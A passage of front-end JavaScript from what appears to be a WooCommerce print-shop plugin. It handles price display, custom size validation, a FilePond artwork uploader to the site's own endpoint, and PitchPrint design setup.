  var formattedExclPrice = formatCurrency(
    window.site_country,
    window.currency,
    find.prices.centAmountExclTax / 100
  );
    var formattedInclPrice = formatCurrency(
        window.site_country,
        window.currency,
        find.prices.centAmountInclTax / 100);
  jQuery(".wphp_product_price_exclude_tax").html(formattedExclPrice);
  jQuery(".wphp_product_price").html(formattedInclPrice);
  jQuery('#wphp_product_price_input').val(parseFloat(find.prices.centAmountInclTax) / 100);
  jQuery('#wphp_product_incl_tax_price_input').val(parseFloat(find.prices.centAmountInclTax) / 100);
  jQuery('#wphp_product_excl_tax_price_input').val(parseFloat(find.prices.centAmountExclTax) / 100);
  if (typeof(find.prices.origcentAmountExclTax) != typeof(undefined)) {
    jQuery('.wphp_product_price_without_margin').html(parseFloat(find.prices.origcentAmountInclTax) / 100);
    jQuery('.wphp_product_price_exclude_tax_without_margin').html(parseFloat(find.prices.origcentAmountExclTax) / 100);
  }
  updatePriceWithGraphic();
}

function getMapDataWithSelectedAttribute(resetpricetable = true) {
    var attributes = mapAttributes(resetpricetable);
    var selectedAttribute = currentSelectedAttribute;
    var data = mapData(attributes, selectedAttribute);
    return [data, selectedAttribute];
}

function resetPrice(){
    jQuery('#wphp_product_price_input').val('');
    jQuery('#wphp_product_incl_tax_price').val('');
    jQuery('#wphp_product_incl_tax_price_input').val('');
    jQuery('#wphp_product_excl_tax_price_input').val('');
    jQuery('.wphp_product_price').html('');
    jQuery('.wphp_product_price_including_graphic_service').html('');
    jQuery('.wphp_product_original_price').html('');
    jQuery('.wphp_product_design_artwork_price').html('');
    jQuery('.wphp_product_price_exclude_tax').html('');
    jQuery('.wphp_product_currency').html('');
    jQuery('#hello_product_variant_key').val();
     if (productWithApparealSize) {
        jQuery('.wphp-apparealsize-perpiece').html('');
        jQuery('.wphp-apparealsize-price').html('');
    }
}

function evaluateWidthHeight()
{
    if(jQuery('#wphp_custom_width').val()!=''&&(jQuery('#wphp_custom_height').val()!='')){
        var multiply = 0;
        var index = 0;
        jQuery(".wphp_product_options").each(function(){
            var nameAttr = jQuery(this).attr("name");
            nameAttr = nameAttr.replace(/wphp_options|\[|\]/g,'');
            var value = parseFloat(jQuery(this).val());
            if (index == 0) {
                multiply = value;
            } else {
                multiply = parseFloat(multiply) * parseFloat(value);
            }
            var [min, max] = getMinMaxSize(nameAttr);
            if (!jQuery.isNumeric(value) || value == '' || value < parseFloat(min) || value > parseFloat(max)) {
                alert(
                  `${nameAttr} option cannot be empty and should be numeric value between ${min} and ${max}.`
                );
                const params = new URLSearchParams(window.location.search)
                if (params.get('print_custom_'+nameAttr) !== '') {
                    jQuery('#wphp_custom_'+nameAttr).val(params.get('print_custom_'+nameAttr));
                }
                return false;
                
            }
            var $id = jQuery(this).attr("id");
            jQuery("#" + $id + "_hidden").val(value);
            index++;

        });
        var total = getCustomSizeTotal(multiply); 
        jQuery(".wphp-custom-total").html(format(total));
        if (jQuery(".wphp-product-option-selector option[value='0']:selected").length == 0) {
            jQuery('.wphp-quantity-sec').addClass('wphp-display-none');
            jQuery('.wphp-product-file-upload').addClass('wphp-display-none');
            resetPrice()
            var attributes = mapAttributes();
            var selectedAttribute = jQuery(".wphp-product-option-selector:last").data("select-id");
            var data = mapData(attributes, selectedAttribute);
            check_quantity_toggle(selectedAttribute);
            sendRequest(data, selectedAttribute);
        } else {
            deepink_create();
        }
    }else{
        // Empty
    }
}

function fileUploaderOrderDetailSection(name, item_id) {
    FilePond.registerPlugin(
        FilePondPluginFileValidateType,
        FilePondPluginImagePreview,
        FilePondPluginImageExifOrientation
    );
    FilePond.create(
        document.querySelector(name),
        {
            acceptedFileTypes: ['image/jpeg', 'image/png', 'image/jpg', 'application/pdf', 'image/tiff', 'image/tif'],
        }
    );
    FilePond.setOptions({
        labelIdle: wphp_ajax_translate.labelIdle,
        labelInvalidField: wphp_ajax_translate.labelInvalidField,
        labelFileWaitingForSize: wphp_ajax_translate.labelFileWaitingForSize,
        labelFileSizeNotAvailable: wphp_ajax_translate.labelFileSizeNotAvailable,
        labelFileLoading: wphp_ajax_translate.labelFileLoading,
        labelFileLoadError: wphp_ajax_translate.labelFileLoadError,
        labelFileProcessing: wphp_ajax_translate.labelFileProcessing,
        labelFileProcessingComplete: wphp_ajax_translate.labelFileProcessingComplete,
        labelFileProcessingAborted: wphp_ajax_translate.labelFileProcessingAborted,
        labelFileProcessingError: wphp_ajax_translate.labelFileProcessingError,
        labelFileProcessingRevertError: wphp_ajax_translate.labelFileProcessingRevertError,
        labelFileRemoveError: wphp_ajax_translate.labelFileRemoveError,
        labelTapToCancel: wphp_ajax_translate.labelTapToCancel,
        labelTapToRetry: wphp_ajax_translate.labelTapToRetry,
        labelTapToUndo: wphp_ajax_translate.labelTapToUndo,
        labelButtonRemoveItem: wphp_ajax_translate.labelButtonRemoveItem,
        labelButtonAbortItemLoad: wphp_ajax_translate.labelButtonAbortItemLoad,
        labelButtonRetryItemLoad: wphp_ajax_translate.labelButtonRetryItemLoad,
        labelButtonAbortItemProcessing: wphp_ajax_translate.labelButtonAbortItemProcessing,
        labelButtonUndoItemProcessing: wphp_ajax_translate.labelButtonUndoItemProcessing,
        labelButtonRetryItemProcessing: wphp_ajax_translate.labelButtonRetryItemProcessing,
        labelButtonProcessItem: wphp_ajax_translate.labelButtonProcessItem,
        server: {
            url: wphp_ajax.ajax_url,
            process: (fieldName, file, metadata, load, error, progress, abort, transfer, options) => {
                const request = new XMLHttpRequest();
                addHelloPrintToCallQueue(function (que) {
                    var uploadedFilesElement = jQuery(".filepond--file-wrapper").closest('.wphp_upload_artwork_container');
                    var orderId = uploadedFilesElement.find('.wphp_order_id');
                    var itemId = uploadedFilesElement.find('.wphp_item_id');
                    var formData = new FormData();
                    formData.append(fieldName, file, file.name);
                    formData.append('action', 'wphp_save_artwork_of_order');
                    formData.append('order_id', orderId.val());
                    formData.append('item_id', itemId.val());
                    formData.append('_ajax_nonce', wphp_ajax_nonce.value);
                    request.open('POST', wphp_ajax.ajax_url);
                    request.upload.onprogress = (e) => {
                        progress(e.lengthComputable, e.loaded, e.total);
                    };
                    request.onload = function () {
                        if (request.status >= 200 && request.status < 300) {
                            // Check for file validation
                            var parsedResponse = JSON.parse(request.responseText);
                            if(parsedResponse.success == false){
                                alert(parsedResponse.data.message);
                                error(parsedResponse.data.message);
                            }else{
                                if (parsedResponse && parsedResponse.data){
                                    load(JSON.stringify(parsedResponse.data));
                                }
                                location.reload();
                            }
                        } else {
                            error('oh no Filepond error');
                        }
                        que();
                    };
                    request.send(formData);
                });
                return {
                    abort: () => {
                        request.abort();
                        abort();
                    },
                };

            },
        },
    });
}

function updateSizeImgOption() {
    if (jQuery('div.wphp-size-sec').length) {
        jQuery(".wphp-sizeRadio").each(function () {
            let optVal = jQuery(this).val();
            if (typeof (attrOpts['size']) != typeof (undefined)) {
                if (optVal != 0 && attrOpts['size'][optVal] == undefined) {
                    jQuery(this).parent().addClass('wphp-display-none');
                } else if (optVal != 0 && optVal == attrOpts['size'][optVal]) {
                    jQuery(this).parent().removeClass('wphp-display-none');
                }
            } else {
               jQuery(this).parent().addClass('wphp-display-none');
            }
        });
    }
}

function updateColorImgOption() {
    if (jQuery('div.wphp-color-sec').length) {
        jQuery(".wphp-colorRadio").each(function(){
            let optVal = jQuery(this).val()
            if(typeof(attrOpts['colours']) == typeof(undefined) || (optVal != 0 && attrOpts['colours'][optVal] == undefined)){
                jQuery(this).parent().addClass('wphp-display-none');
            }else if(optVal != 0 && optVal == attrOpts['colours'][optVal]){
                jQuery(this).parent().removeClass('wphp-display-none');
            }
        })
    }
}

function initilialize_wphp_pitchprint(api_key, design_id)
{
    if (jQuery("#_w2p_set_option").length > 0) {
        if (jQuery("#_w2p_set_option").val() != "" ) {
            jQuery("#wphp_old_w2p_set_option").val(jQuery("#_w2p_set_option").val());
        }
        jQuery("#_w2p_set_option").val("");
    }
    var old_design_id = jQuery("#wphp_old_pitchprint_design_id").val();
    var original_product_image = jQuery("#wphp_original_product_image").html();
    var pitchprint_product_image = jQuery("#wphp_pitchprint_product_image").html();
    if (typeof(api_key) == "undefined" || api_key == '' || design_id == '' || typeof(design_id) == "undefined") {
        if (jQuery("#wphp-add-to-cart-button").is(":hidden")) {
            jQuery("#wphp-add-to-cart-button").show();
            if (jQuery("#wphp-add-to-cart-button").is(':disabled')) {
                jQuery("#wphp-add-to-cart-button").attr("disabled", "disabled");
            }
        }
        jQuery("#pp_main_btn_sec").hide();
        if (jQuery(".woocommerce-product-gallery--with-images").length > 0 && jQuery('.woocommerce-product-gallery--with-images > .ppc-img-width')) {
            jQuery("#wphp_pitchprint_product_image").html(jQuery(".woocommerce-product-gallery--with-images").html());
        }
        if (original_product_image != "") {
            jQuery(".woocommerce-product-gallery--with-images").html(original_product_image);
        }
        return false;
    } else if(design_id == old_design_id && old_design_id != "") {
        jQuery("#_w2p_set_option").val(jQuery("#wphp_old_w2p_set_option").val());
        jQuery("#pp_main_btn_sec").show();
        var original_image = jQuery("#wphp_original_product_image").html();
        if (pitchprint_product_image != "") {
            jQuery(".woocommerce-product-gallery--with-images").html(pitchprint_product_image);
            setTimeout(function(){
                if (jQuery("a[rel='prettyPhoto[product-gallery]']").length > 0) {
                    jQuery("a[rel='prettyPhoto[product-gallery]']").prettyPhoto();
                }
            }, 1000);
        }
        setTimeout(function(){
            if (jQuery("#wphp-add-to-cart-button").is(":hidden")) {
                jQuery("#wphp-add-to-cart-button").show();
                if (jQuery("#wphp-add-to-cart-button").is(':disabled')) {
                    jQuery("#wphp-add-to-cart-button").attr("disabled", "disabled");
               }
            }
        }, 1500);
    } else {
        jQuery("#wphp_old_pitchprint_design_id").val(design_id);
        jQuery("#wphp_pitchprint_product_image").html("");
        if (original_product_image != "") {
            jQuery(".woocommerce-product-gallery--with-images").html(original_product_image);
        }
        var original_image = jQuery("#wphp_original_product_image").html();
        if (original_image == "") {
            if (jQuery(".woocommerce-product-gallery--with-images").length > 0) {
                jQuery("#wphp_original_product_image").html(jQuery(".woocommerce-product-gallery--with-images").html());
            }
        }
        var langcode = wphp_pitch_print_settings.language;
        langArr = langcode.split("_");
        langcode = langArr[0];
        console.log(langcode);
        jQuery("#pp_main_btn_sec").show();
        var ppclient = new PitchPrintClient({
            apiKey: api_key,	//Kindly provide your own APIKey
            designId: design_id,	//Change this to your designId
            custom: true,
            pluginRoot: '/' + wphp_ajax.pitchprint_root_url + '/',
            mode: "new",
            isvx: true,
            client: 'wp',
            createButtons: true,
            langCode: langcode,
            product: {
                id: jQuery("#wphp_hidden_product_id").val(),
                name: jQuery("#wphp_hidden_product_name").val()
            },
        });
    }
    setTimeout(function(){
        if (jQuery("#wphp-add-to-cart-button").is(":hidden")) {
            jQuery("#wphp-add-to-cart-button").show();
            if (jQuery("#wphp-add-to-cart-button").is(':disabled')) {
                jQuery("#wphp-add-to-cart-button").attr("disabled", "disabled");
           }
        }
    }, 1500);
   
    
}


function wphp_handle_cart_pitchprint()
{
    if (jQuery("tr.woocommerce-cart-form__cart-item").length <= 0) {
        return false;
    }
    jQuery(".woocommerce-cart-form tr.woocommerce-cart-form__cart-item").each(function(){
        var tr = jQuery(this);
        var length = tr.find(".product-quantity").find(".quantity.hidden").length;
        if (length > 0) {
            tr.find(".product-name").find(".pp-cart-label").closest("dt").hide();
            tr.find(".product-name").find(".pp-cart-data").closest("dd").hide();
        }

    });
}

function updatePrintAreaImgOption() {
    if(jQuery('div.wphp-print-position-sec').length ){
        jQuery(".wphp-printPositionRadio").each(function(){
            let optVal = jQuery(this).val();
            if(typeof(attrOpts['printposition']) == typeof(undefined) || (optVal != 0 && attrOpts['printposition'][optVal] == undefined)){
                jQuery(this).parent().addClass('wphp-display-none');
            }else if(optVal != 0 && optVal == attrOpts['printposition'][optVal]){
                jQuery(this).parent().removeClass('wphp-display-none');
            }
        })
    }
}

function disableImages() {
    jQuery('.wphp-printPositionRadio').attr('disabled', 'disabled');
    var images = jQuery('.wphp-color-sec,.wphp-print-position-sec,.wphp-size-sec').find('img');
    jQuery.each(images,function () {
        jQuery(this).css('opacity', '.1');
    });
}

function enableImages() {
    jQuery('.wphp-printPositionRadio').removeAttr('disabled');
    var images = jQuery('.wphp-color-sec,.wphp-print-position-sec,.wphp-size-sec').find('img');
    jQuery.each(images,function () {
        jQuery(this).css('opacity', '');
    });
}

function showLoader(attribute) {
    jQuery(`#wphp-${attribute}-spinner`).removeClass('wphp-display-none');
}

function hideLoader(attribute) {
    jQuery(`#wphp-${attribute}-spinner`).addClass('wphp-display-none');
}

function wphp_load_with_destination_country()
{
    var attributes = mapAttributes();
    var selectedAttribute = jQuery(".wphp-product-option-selector:first").data('select-id');
    if (jQuery('div.wphp-size-sec').length) {
        var selectedAttribute = "size";
    }
    jQuery(".wphp-product-option-selector").each(function(){
        if (jQuery(this).find(":selected").val() != 0) {
            selectedAttribute = jQuery(this).data('select-id');
        }
    });
    var data = mapData(attributes, selectedAttribute);
    check_quantity_toggle(selectedAttribute)
    sendRequest(data, selectedAttribute);
}


function wphp_toggle_price_quantity()
{
    var qHeight = jQuery('.wphp-quantity-grp div').height();
    var maxHeight = qHeight*7;
    jQuery('.wphp-quantity-wrp').toggleClass('less more');
    jQuery('.wphp-quantity-wrp a').css('visibility','visible');
    if(jQuery('.wphp-quantity-wrp').hasClass('less')){
        jQuery('.wphp-quantity-grp').css('max-height', maxHeight+'px');
    }
    else if(jQuery('.wphp-quantity-wrp').hasClass('more')){
        jQuery('.wphp-quantity-grp').css('max-height','')
    }
}



